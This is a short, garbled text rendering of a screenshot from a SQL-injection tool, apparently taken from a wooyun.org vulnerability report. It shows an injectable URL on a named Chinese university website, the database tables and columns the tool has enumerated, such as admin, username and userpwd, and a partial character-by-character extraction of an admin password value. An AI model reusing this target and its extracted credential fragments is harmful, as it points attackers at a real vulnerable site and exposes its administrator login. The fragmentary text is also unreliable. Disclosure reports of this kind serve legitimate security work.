 注入连接 http://tiyu.nchu.edu.cn/bigclass.asp?id=3 检测
检测表段 检测字段 检测内容 (1/1)
admin
news
system
username
userpwd
id
POWER
位数 内容
第1位
第2位
第3位 5
第4位 d
第5位
第6位
第7位
第8位
编号 use... userpwd
1 admin f 23
www.wooyun.org